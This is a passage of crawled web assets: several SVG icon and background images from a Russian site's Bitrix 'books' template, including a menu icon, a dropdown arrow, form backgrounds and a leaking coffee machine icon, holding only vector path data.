<path d="M13.8003 446.6C7.56031 440.36 -2.63969 440.36 -8.99969 446.6C-15.2397 452.84 -15.2397 463.04 -8.99969 469.4C-2.75969 475.64 7.44031 475.64 13.8003 469.4C20.1603 463.04 20.1603 452.84 13.8003 446.6Z" fill="#4EB100"/>
<path d="M25.2001 569.24C34.0809 569.24 41.2802 562.041 41.2802 553.16C41.2802 544.279 34.0809 537.08 25.2001 537.08C16.3193 537.08 9.12012 544.279 9.12012 553.16C9.12012 562.041 16.3193 569.24 25.2001 569.24Z" fill="#4EB100"/>
<path d="M64.08 620.16C72.9607 620.16 80.16 612.961 80.16 604.08C80.16 595.199 72.9607 588 64.08 588C55.1992 588 48 595.199 48 604.08C48 612.961 55.1992 620.16 64.08 620.16Z" fill="#4EB100"/>
<path d="M-13.92 530.12C-5.03925 530.12 2.16003 522.921 2.16003 514.04C2.16003 505.159 -5.03925 497.96 -13.92 497.96C-22.8007 497.96 -30 505.159 -30 514.04C-30 522.921 -22.8007 530.12 -13.92 530.12Z" fill="#4EB100"/>
<path d="M692.64 407.8C652.44 407.8 619.68 440.56 619.68 480.76V607H650.76V480.76C650.76 457.72 669.48 438.88 692.64 438.88C715.68 438.88 734.52 457.6 734.52 480.76V607H765.6V480.76C765.6 440.56 732.84 407.8 692.64 407.8Z" fill="#E5FFCB"/>
<path d="M1232.5 556C1209.63 556 1191 574.564 1191 597.344V607H1208.68V597.344C1208.68 584.288 1219.33 573.612 1232.5 573.612C1245.61 573.612 1256.32 584.22 1256.32 597.344V607H1274V597.344C1274 574.564 1255.37 556 1232.5 556Z" fill="#4EB100"/>
<path d="M15.5 244C-7.36596 244 -26 262.564 -26 285.344V295H-8.32157V285.344C-8.32157 272.288 2.32648 261.612 15.5 261.612C28.6053 261.612 39.3215 272.22 39.3215 285.344V295H57V285.344C57 262.564 38.366 244 15.5 244Z" fill="#4EB100"/>
<path d="M984.081 547.552C1000.43 543.17 1010.2 526.324 1005.84 510.033L1003.99 503.128L991.344 506.515L993.194 513.421C995.696 522.757 990.127 532.432 980.706 534.957C971.334 537.468 961.638 531.935 959.123 522.55L957.273 515.645L944.631 519.032L946.481 525.937C950.846 542.228 967.729 551.933 984.081 547.552Z" fill="#4EB100"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/price/open.svg
body_size: 165
content:
<svg width="18" height="11" viewBox="0 0 18 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1L9 9L17 1" stroke="#4EB100" stroke-width="2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/opti_form/left_back.svg
body_size: 236
content:
<svg width="323" height="715" viewBox="0 0 323 715" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M322.567 500.508C322.567 618.516 226.903 714.18 108.895 714.18L-258 714.18L-258 -0.00011179L-177.941 -0.000104791C98.482 -8.06253e-05 322.567 224.085 322.567 500.508Z" fill="#FAFAFA"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/price/coffee_machine/coffee-machine-is-leaking.svg
body_size: 4870
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M61.4619 51.1653C65.1037 49.6046 69.2318 49.6249 74.3025 51.1461C77.0533 51.9714 78.5037 54.4361 79.1464 57.2642C79.7909 60.0997 79.6586 63.4214 79.1508 66.2145C78.6049 69.2169 76.4061 70.8212 73.7475 71.6641C71.1043 72.5022 67.9101 72.625 65.1589 72.625C64.1726 72.625 62.7836 72.3252 61.2276 71.8791C59.6576 71.429 57.868 70.815 56.0604 70.1574C54.4755 69.5807 52.8843 68.9737 51.4074 68.4102C49.4923 67.6796 47.7692 67.0222 46.5008 66.5994C46.3884 66.5619 46.232 66.5084 46.0358 66.4412C44.7223 65.9916 41.628 64.9325 38.0805 64.0205C33.9795 62.9662 29.3727 62.1364 26.2349 62.6192C23.0819 63.1043 21.0181 64.0675 19.1597 64.9348L19.1204 64.9531C17.249 65.8265 15.5323 66.625 13.1591 66.625C10.8432 66.625 7.27198 65.9869 4.45217 64.7052C3.04337 64.0649 1.77586 63.2433 0.95614 62.2186C0.119579 61.1729 -0.24896 59.9118 0.180161 58.4814C0.54472 57.2662 1.73377 56.3521 3.2082 55.6501C4.70929 54.9355 6.63758 54.3788 8.6941 53.9481C12.8117 53.0859 12.5 53 15.6456 52.6252L15.6726 53.6248C12.5 54 12.9398 54.0808 8.89905 54.9269C6.8764 55.3505 5.03595 55.8875 3.63807 56.553C2.21354 57.2313 1.37343 57.9839 1.13799 58.7687C0.817108 59.8383 1.07357 60.7646 1.73701 61.5939C2.41729 62.4443 3.52477 63.1852 4.86598 63.7948C7.54617 65.0131 10.9749 65.625 13.1591 65.625C15.2858 65.625 16.8191 64.9236 18.6975 64.047L18.7487 64.0231C20.6184 63.1504 22.7882 62.1377 26.0828 61.6308C29.445 61.1136 34.233 61.9988 38.3295 63.052C41.9198 63.975 45.0555 65.0486 46.3623 65.496C46.5552 65.562 46.7082 65.6144 46.817 65.6507C48.0965 66.0772 49.861 66.7501 51.8016 67.4902C53.2785 68.0534 54.8574 68.6556 56.4023 69.2176C58.2022 69.8725 59.9664 70.4773 61.5032 70.9178C63.054 71.3624 64.3251 71.625 65.1589 71.625C67.9077 71.625 70.9634 71.4978 73.4452 70.7109C75.9117 69.9289 77.7128 68.5331 78.1669 66.0356C78.6591 63.3287 78.7769 60.1504 78.1713 57.4858C77.5641 54.814 76.2644 52.7787 74.0152 52.1039C69.086 50.6252 65.1589 51 61.8558 51.0845C61.3579 51.2979 60.813 50.2788 60 50.7557C59.5938 50.9941 59.2191 51.2335 58.9303 51.4489C58.7858 51.5567 58.6701 50.6532 58.5851 50.7357C58.5429 50.7766 58.1247 51.138 58.1027 51.1653C58.0918 51.1788 58.5982 49.7557 58.466 50.87C58.3324 50 59.494 51.7377 58.4601 50.8793L58.4592 50.881L57.5647 51.4338C57.8531 49.5324 57.7682 51.135 57.8887 51.018C58.0152 50.8952 58.1675 50.7704 58.3324 50.6474C58.6624 50.4012 58.5779 51.2476 59 51C59.8437 50.505 60.92 51.3976 61.4619 51.1653Z" fill="#FF833D"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M66.3714 60.4393C66.2117 60.5786 66.0639 60.7332 65.9376 60.8806C65.7579 61.0903 65.4475 61.1532 65.2178 61C64.988 60.8468 64.9255 60.5356 65.1008 60.3222C65.2716 60.1143 65.481 59.889 65.7141 59.6857C66.0936 59.3547 66.6286 59 67.2178 59C67.6139 59 67.9127 59.1558 68.1447 59.3547C68.3134 59.4993 68.4663 59.6872 68.5881 59.8369C68.6151 59.87 68.6406 59.9014 68.6644 59.9299C68.8131 60.1084 68.9431 60.2442 69.0986 60.3408C69.2443 60.4312 69.4339 60.5 69.7178 60.5C70.2814 60.5 70.6579 60.2324 71.1678 59.85C71.1776 59.8426 71.1875 59.8352 71.1975 59.8277C71.683 59.4632 72.3002 59 73.2178 59C73.6821 59 74.0468 59.1185 74.3306 59.3406C74.6021 59.5531 74.7521 59.8256 74.8525 60.0264C74.8822 60.0858 74.907 60.1367 74.9284 60.1809C74.9924 60.3124 75.0274 60.3842 75.0784 60.4455C75.1339 60.512 75.2178 60.5702 75.2178 60.6567V61C75.2178 61.2761 74.9839 61.5143 74.7304 61.4048C74.5616 61.3319 74.4229 61.2209 74.3102 61.0857C74.1723 60.9202 74.0684 60.7032 73.9975 60.5549C73.983 60.5246 73.9698 60.4971 73.9581 60.4736C73.871 60.2994 73.8022 60.1969 73.7143 60.1281C73.6387 60.069 73.5035 60 73.2178 60C72.6542 60 72.2777 60.2676 71.7678 60.65C71.7579 60.6574 71.748 60.6648 71.7381 60.6723C71.2525 61.0368 70.6353 61.5 69.7178 61.5C69.2517 61.5 68.8788 61.3813 68.5713 61.1904C68.2737 61.0058 68.0599 60.7666 67.8962 60.5701C67.8547 60.5204 67.8176 60.475 67.7836 60.4334C67.6684 60.2928 67.5882 60.1948 67.4939 60.114C67.3979 60.0317 67.3217 60 67.2178 60C67.007 60 66.7086 60.1453 66.3714 60.4393Z" fill="#FF833D"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M63.3714 66.4393C63.2117 66.5786 63.0639 66.7332 62.9376 66.8806C62.7579 67.0903 62.4475 67.1532 62.2178 67C61.988 66.8468 61.9255 66.5356 62.1008 66.3222C62.2716 66.1143 62.481 65.889 62.7141 65.6857C63.0936 65.3547 63.6286 65 64.2178 65C64.6139 65 64.9127 65.1558 65.1447 65.3547C65.3134 65.4993 65.4663 65.6872 65.5881 65.8369C65.6151 65.87 65.6406 65.9014 65.6644 65.9299C65.8131 66.1084 65.9431 66.2442 66.0986 66.3408C66.2443 66.4312 66.4339 66.5 66.7178 66.5C67.2814 66.5 67.6579 66.2324 68.1678 65.85C68.1776 65.8426 68.1875 65.8352 68.1975 65.8277C68.683 65.4632 69.3002 65 70.2178 65C70.6821 65 71.0468 65.1185 71.3306 65.3406C71.6021 65.5531 71.7521 65.8256 71.8525 66.0264C71.8822 66.0858 71.907 66.1367 71.9284 66.1809C71.9924 66.3124 72.0274 66.3842 72.0784 66.4455C72.1339 66.512 72.2178 66.5702 72.2178 66.6567V67C72.2178 67.2761 71.9839 67.5143 71.7304 67.4048C71.5616 67.3319 71.4229 67.2209 71.3102 67.0857C71.1723 66.9202 71.0684 66.7032 70.9975 66.5549C70.983 66.5246 70.9698 66.4971 70.9581 66.4736C70.871 66.2994 70.8022 66.1969 70.7143 66.1281C70.6387 66.069 70.5035 66 70.2178 66C69.6542 66 69.2777 66.2676 68.7678 66.65C68.7579 66.6574 68.748 66.6648 68.7381 66.6723C68.2525 67.0368 67.6353 67.5 66.7178 67.5C66.2517 67.5 65.8788 67.3813 65.5713 67.1904C65.2737 67.0058 65.0599 66.7666 64.8962 66.5701C64.8547 66.5204 64.8176 66.475 64.7836 66.4334C64.6684 66.2928 64.5882 66.1948 64.4939 66.114C64.3979 66.0317 64.3217 66 64.2178 66C64.007 66 63.7086 66.1453 63.3714 66.4393Z" fill="#FF833D"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M50.3128 63.5643C50.1531 63.7036 50.0053 63.8582 49.879 64.0056C49.6993 64.2153 49.3889 64.2782 49.1592 64.125C48.9294 63.9718 48.8669 63.6606 49.0422 63.4472C49.213 63.2393 49.4224 63.014 49.6555 62.8107C50.035 62.4797 50.57 62.125 51.1592 62.125C51.5553 62.125 51.8541 62.2808 52.0861 62.4797C52.2548 62.6243 52.4077 62.8122 52.5295 62.9619C52.5565 62.995 52.582 63.0264 52.6058 63.0549C52.7546 63.2334 52.8845 63.3692 53.04 63.4658C53.1857 63.5562 53.3753 63.625 53.6592 63.625C54.2228 63.625 54.5993 63.3574 55.1092 62.975C55.119 62.9676 55.1289 62.9602 55.1389 62.9527C55.6244 62.5882 56.2416 62.125 57.1592 62.125C57.6235 62.125 57.9882 62.2435 58.272 62.4656C58.5435 62.6781 58.6935 62.9506 58.7939 63.1514C58.8236 63.2108 58.8484 63.2617 58.8698 63.3059C58.9338 63.4374 58.9688 63.5092 59.0199 63.5705C59.0753 63.637 59.1592 63.6952 59.1592 63.7817V64.125C59.1592 64.4011 58.9253 64.6393 58.6718 64.5298C58.503 64.4569 58.3643 64.3459 58.2516 64.2107C58.1137 64.0452 58.0098 63.8282 57.9389 63.6799C57.9244 63.6496 57.9112 63.6221 57.8995 63.5986C57.8124 63.4244 57.7436 63.3219 57.6557 63.2531C57.5801 63.194 57.4449 63.125 57.1592 63.125C56.5956 63.125 56.2191 63.3926 55.7092 63.775C55.6993 63.7824 55.6894 63.7898 55.6795 63.7973C55.1939 64.1618 54.5767 64.625 53.6592 64.625C53.1931 64.625 52.8202 64.5063 52.5127 64.3154C52.2151 64.1308 52.0013 63.8916 51.8376 63.6951C51.7961 63.6454 51.759 63.6 51.725 63.5584C51.6099 63.4178 51.5296 63.3198 51.4353 63.239C51.3393 63.1567 51.2631 63.125 51.1592 63.125C50.9484 63.125 50.65 63.2703 50.3128 63.5643Z" fill="#FF833D"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.31281 59.5643C7.15312 59.7036 7.00527 59.8582 6.879 60.0056C6.69932 60.2153 6.38895 60.2782 6.15918 60.125C5.92942 59.9718 5.86686 59.6606 6.04217 59.4472C6.21304 59.2393 6.42236 59.014 6.65555 58.8107C7.03503 58.4797 7.56999 58.125 8.15918 58.125C8.55528 58.125 8.85407 58.2808 9.08614 58.4797C9.25477 58.6243 9.40767 58.8122 9.5295 58.9619C9.55651 58.995 9.582 59.0264 9.60579 59.0549C9.75455 59.2334 9.88448 59.3692 10.04 59.4658C10.1857 59.5562 10.3753 59.625 10.6592 59.625C11.2228 59.625 11.5993 59.3574 12.1092 58.975C12.119 58.9676 12.1289 58.9602 12.1389 58.9527C12.6244 58.5882 13.2416 58.125 14.1592 58.125C14.6235 58.125 14.9882 58.2435 15.272 58.4656C15.5435 58.6781 15.6935 58.9506 15.7939 59.1514C15.8236 59.2108 15.8484 59.2617 15.8698 59.3059C15.9338 59.4374 15.9688 59.5092 16.0199 59.5705C16.0753 59.637 16.1592 59.6952 16.1592 59.7817V60.125C16.1592 60.4011 15.9253 60.6393 15.6718 60.5298C15.503 60.4569 15.3643 60.3459 15.2516 60.2107C15.1137 60.0452 15.0098 59.8282 14.9389 59.6799C14.9244 59.6496 14.9112 59.6221 14.8995 59.5986C14.8124 59.4244 14.7436 59.3219 14.6557 59.2531C14.5801 59.194 14.4449 59.125 14.1592 59.125C13.5956 59.125 13.2191 59.3926 12.7092 59.775C12.6993 59.7824 12.6894 59.7898 12.6795 59.7973C12.1939 60.1618 11.5767 60.625 10.6592 60.625C10.1931 60.625 9.82018 60.5063 9.51269 60.3154C9.21513 60.1308 9.00131 59.8916 8.83757 59.6951C8.79614 59.6454 8.75903 59.6 8.72496 59.5584C8.60985 59.4178 8.52957 59.3198 8.43535 59.239C8.33929 59.1567 8.26308 59.125 8.15918 59.125C7.94837 59.125 7.64999 59.2703 7.31281 59.5643Z" fill="#FF833D"/>
<path d="M21.3999 7.20001C18.0329 7.20001 15.3999 9.83968 15.3999 13.2V19.8C15.3999 20.1142 15.6858 20.4 15.9999 20.4H19.5999V50.4H15.9999C15.6016 50.4 15.3999 50.7485 15.3999 51V58.2C15.3999 58.5142 15.6858 58.8 15.9999 58.8H63.9999C64.3141 58.8 64.5999 58.5142 64.5999 58.2V51C64.5999 50.6859 64.3141 50.4 63.9999 50.4H60.3999V20.4H63.9999C64.3141 20.4 64.5999 20.1142 64.5999 19.8V13.2C64.5999 9.83968 61.9669 7.20001 58.5999 7.20001H21.3999ZM21.3999 8.40001H58.5999C61.3537 8.40001 63.3999 10.4526 63.3999 13.2V19.2H16.5999V13.2C16.5999 10.4526 18.6461 8.40001 21.3999 8.40001ZM55.5999 11.4C54.2815 11.4 53.1999 12.4816 53.1999 13.8C53.1999 15.1184 54.2815 16.2 55.5999 16.2C56.9183 16.2 57.9999 15.1184 57.9999 13.8C57.9999 12.4816 56.9183 11.4 55.5999 11.4ZM55.5999 12.6C56.2698 12.6 56.7999 13.1302 56.7999 13.8C56.7999 14.4699 56.2698 15 55.5999 15C54.9301 15 54.3999 14.4699 54.3999 13.8C54.3999 13.1302 54.9301 12.6 55.5999 12.6ZM20.1999 13.8C20.1999 14.0829 20.4844 14.4 20.7999 14.4H25.5999C25.9169 14.4045 26.2084 14.117 26.2084 13.8C26.2084 13.483 25.9169 13.1955 25.5999 13.2H20.7999C20.357 13.2 20.1999 13.5172 20.1999 13.8ZM29.7999 13.8C29.7999 14.0829 30.0844 14.4 30.3999 14.4H35.1999C35.5169 14.4045 35.8084 14.117 35.8084 13.8C35.8084 13.483 35.5169 13.1955 35.1999 13.2H30.3999C29.957 13.2 29.7999 13.5172 29.7999 13.8ZM20.7999 20.4H33.3999V22.8C33.4045 23.005 33.5223 23.2038 33.6999 23.3063L36.3999 24.9188V28.2C36.3999 28.5142 36.6858 28.8 36.9999 28.8H42.9999C43.3141 28.8 43.5999 28.5142 43.5999 28.2V24.9188L46.2999 23.3063C46.4775 23.2038 46.5953 23.005 46.5999 22.8V20.4H59.1999V50.4H50.8937C51.0403 50.2373 51.1774 50.0632 51.2874 49.875C51.898 48.8307 51.9999 47.544 51.9999 46.2C51.9999 45.8859 51.7141 45.6 51.3999 45.6H47.1999V43.2H48.9999C49.9953 43.2 50.7999 42.3987 50.7999 41.4V36.6C50.7999 35.6013 49.9953 34.8 48.9999 34.8H47.1999V33C47.1999 32.6859 46.9141 32.4 46.5999 32.4H32.1999C31.8858 32.4 31.5999 32.6859 31.5999 33V45.6H28.5999C28.1888 45.6 27.9999 45.9487 27.9999 46.2C27.9999 47.5291 28.1018 48.8307 28.7124 49.875C28.8224 50.0632 28.9595 50.2373 29.1062 50.4H20.7999V20.4ZM34.5999 20.4H45.3999V22.4625L42.6999 24.075C42.517 24.1806 42.398 24.3888 42.3999 24.6V27.6H37.5999V24.6C37.6018 24.3888 37.4828 24.1806 37.2999 24.075L34.5999 22.4625V20.4ZM32.7999 33.6H45.9999V45.6H32.7999V33.6ZM47.1999 36H48.9999C49.2203 36 49.5999 36.3765 49.5999 36.6V41.4C49.5999 41.6235 49.2203 42 48.9999 42H47.1999V36ZM29.2374 46.8H50.7624C50.7195 47.7986 50.5962 48.6936 50.2562 49.275C49.8455 49.9773 49.217 50.4 47.7999 50.4H32.1999C30.7828 50.4 30.1543 49.9773 29.7437 49.275C29.4037 48.6936 29.2803 47.7986 29.2374 46.8ZM16.5999 51.6H63.3999V57.6H16.5999V51.6Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/header/menu.svg
body_size: 161
content:
<svg width="16" height="14" viewBox="0 0 16 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="16" height="2" rx="1" fill="#4EB100"/>
<rect y="6" width="16" height="2" rx="1" fill="#4EB100"/>
<rect y="12" width="16" height="2" rx="1" fill="#4EB100"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/opti_form/back.svg
body_size: 1697
content:
<svg width="1004" height="290" viewBox="0 0 1004 290" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="0" y="20" width="1004" height="270">
<rect y="20" width="1004" height="270" rx="63" fill="white"/>
</mask>
<g mask="url(#mask0)">
<g opacity="0.5">
<path d="M794.424 22.3503C794.424 26.1636 791.139 29.4321 787.307 29.4321C783.475 29.4321 780.737 26.1636 780.737 22.3503C780.737 18.5371 784.022 15.2686 787.854 15.2686C791.686 15.2686 794.424 18.5371 794.424 22.3503Z" fill="#E5FFCB"/>
<path d="M787.854 31.6111C782.38 31.6111 778 27.2531 778 21.8056C778 16.358 782.38 12 787.854 12C793.328 12 797.708 16.358 797.708 21.8056C797.708 27.2531 792.781 31.6111 787.854 31.6111ZM787.854 17.9923C785.664 17.9923 783.474 19.6265 783.474 22.3503C783.474 24.5293 785.117 26.1636 787.854 26.1636C790.044 26.1636 792.234 24.5293 792.234 21.8056C791.686 20.1713 790.044 17.9923 787.854 17.9923Z" fill="#E5FFCB"/>
<path d="M838.22 22.3503C838.22 26.1636 834.935 29.4321 831.103 29.4321C827.271 29.4321 823.986 26.1636 823.986 22.3503C823.986 18.5371 827.271 15.2686 831.103 15.2686C834.935 15.2686 838.22 18.5371 838.22 22.3503Z" fill="#E5FFCB"/>
<path d="M831.103 31.6111C825.628 31.6111 821.249 27.2531 821.249 21.8056C821.249 16.358 825.628 12 831.103 12C836.577 12 840.957 16.358 840.957 21.8056C840.957 27.2531 836.577 31.6111 831.103 31.6111ZM831.103 17.9923C828.913 17.9923 826.723 19.6265 826.723 22.3503C826.723 24.5293 828.366 26.7083 831.103 26.7083C833.293 26.7083 835.482 25.0741 835.482 22.3503C835.482 20.1713 833.293 17.9923 831.103 17.9923Z" fill="#E5FFCB"/>
<path d="M881.468 22.3503C881.468 26.1636 878.183 29.4321 874.351 29.4321C870.519 29.4321 867.234 26.1636 867.234 22.3503C867.234 18.5371 870.519 15.2686 874.351 15.2686C878.183 15.2686 881.468 18.5371 881.468 22.3503Z" fill="#E5FFCB"/>
<path d="M874.35 31.6111C868.876 31.6111 864.496 27.2531 864.496 21.8056C864.496 16.358 868.876 12 874.35 12C879.825 12 884.204 16.358 884.204 21.8056C884.204 27.2531 879.825 31.6111 874.35 31.6111ZM874.35 17.9923C872.161 17.9923 869.971 19.6265 869.971 22.3503C869.971 24.5293 871.613 26.7083 874.35 26.7083C877.088 26.7083 878.73 25.0741 878.73 22.3503C878.73 20.1713 876.54 17.9923 874.35 17.9923Z" fill="#E5FFCB"/>
<path d="M924.715 22.3505C924.715 26.1637 921.43 29.4323 917.598 29.4323C913.766 29.4323 910.481 26.1637 910.481 22.3505C910.481 18.5372 913.766 15.2687 917.598 15.2687C921.978 15.2687 924.715 18.5372 924.715 22.3505Z" fill="#E5FFCB"/>
<path d="M918.146 31.6111C912.672 31.6111 908.292 27.2531 908.292 21.8056C908.292 16.358 912.672 12 918.146 12C923.62 12 928 16.358 928 21.8056C928 27.2531 923.073 31.6111 918.146 31.6111ZM918.146 17.9923C915.956 17.9923 913.766 19.6265 913.766 22.3503C913.766 24.5293 915.409 26.7083 918.146 26.7083C920.336 26.7083 922.526 25.0741 922.526 22.3503C921.978 20.1713 920.336 17.9923 918.146 17.9923Z" fill="#E5FFCB"/>
<path d="M794.424 64.2959C794.424 68.1092 791.139 71.3777 787.307 71.3777C783.475 71.3777 780.737 68.1092 780.737 64.2959C780.737 60.4826 784.022 57.2141 787.854 57.2141C791.686 57.2141 794.424 60.4826 794.424 64.2959Z" fill="#E5FFCB"/>
<path d="M787.854 74.1018C782.38 74.1018 778 69.7438 778 64.2963C778 58.8487 782.38 54.4907 787.854 54.4907C793.328 54.4907 797.708 58.8487 797.708 64.2963C797.161 69.7438 792.781 74.1018 787.854 74.1018ZM787.854 60.483C785.117 60.483 783.474 62.1173 783.474 64.2963C783.474 66.4753 785.117 68.6543 787.854 68.6543C790.044 68.6543 792.234 67.0201 792.234 64.2963C791.686 62.1173 790.044 60.483 787.854 60.483Z" fill="#E5FFCB"/>
<path d="M838.22 64.296C838.22 68.1092 834.935 71.3778 831.103 71.3778C827.271 71.3778 823.986 68.1092 823.986 64.296C823.986 60.4827 827.271 57.2142 831.103 57.2142C834.935 57.7589 838.22 60.4827 838.22 64.296Z" fill="#E5FFCB"/>
<path d="M831.103 74.1017C825.628 74.1017 821.249 69.7437 821.249 64.2962C821.249 58.8486 825.628 54.4906 831.103 54.4906C836.577 54.4906 840.957 58.8486 840.957 64.2962C840.957 69.7437 836.577 74.1017 831.103 74.1017ZM831.103 60.4829C828.913 60.4829 826.723 62.1171 826.723 64.8409C826.723 67.0199 828.366 69.199 831.103 69.199C833.293 69.199 835.482 67.5647 835.482 64.8409C835.482 62.1171 833.293 60.4829 831.103 60.4829Z" fill="#E5FFCB"/>
<path d="M881.468 64.296C881.468 68.1092 878.183 71.3778 874.351 71.3778C870.519 71.3778 867.234 68.1092 867.234 64.296C867.234 60.4827 870.519 57.2142 874.351 57.2142C878.183 57.7589 881.468 60.4827 881.468 64.296Z" fill="#E5FFCB"/>
<path d="M874.35 74.1017C868.876 74.1017 864.496 69.7437 864.496 64.2962C864.496 58.8486 868.876 54.4906 874.35 54.4906C879.825 54.4906 884.204 58.8486 884.204 64.2962C884.204 69.7437 879.825 74.1017 874.35 74.1017ZM874.35 60.4829C872.161 60.4829 869.971 62.1171 869.971 64.8409C869.971 67.0199 871.613 69.199 874.35 69.199C877.088 69.199 878.73 67.5647 878.73 64.8409C878.73 62.1171 876.54 60.4829 874.35 60.4829Z" fill="#E5FFCB"/>
<path d="M924.715 64.296C924.715 68.1092 921.43 71.3778 917.598 71.3778C913.766 71.3778 910.481 68.1092 910.481 64.296C910.481 60.4827 913.766 57.2142 917.598 57.2142C921.978 57.7589 924.715 60.4827 924.715 64.296Z" fill="#E5FFCB"/>
<path d="M918.146 74.1017C912.672 74.1017 908.292 69.7437 908.292 64.2962C908.292 58.8486 912.672 54.4906 918.146 54.4906C923.62 54.4906 928 58.8486 928 64.2962C927.453 69.7437 923.073 74.1017 918.146 74.1017ZM918.146 60.4829C915.956 60.4829 913.766 62.1171 913.766 64.8409C913.766 67.0199 915.409 69.199 918.146 69.199C920.336 69.199 922.526 67.5647 922.526 64.8409C921.978 62.1171 920.336 60.4829 918.146 60.4829Z" fill="#E5FFCB"/>
</g>
<path opacity="0.3" d="M89.9599 110.2C130.16 110.2 162.92 77.44 162.92 37.24L162.92 -89L131.84 -89L131.84 37.24C131.84 60.28 113.12 79.12 89.9599 79.12C66.9199 79.12 48.0799 60.4 48.0799 37.24L48.0799 -89L17 -89L16.9999 37.24C16.9999 77.44 49.7599 110.2 89.9599 110.2Z" fill="#E5FFCB"/>
</g>
</svg>
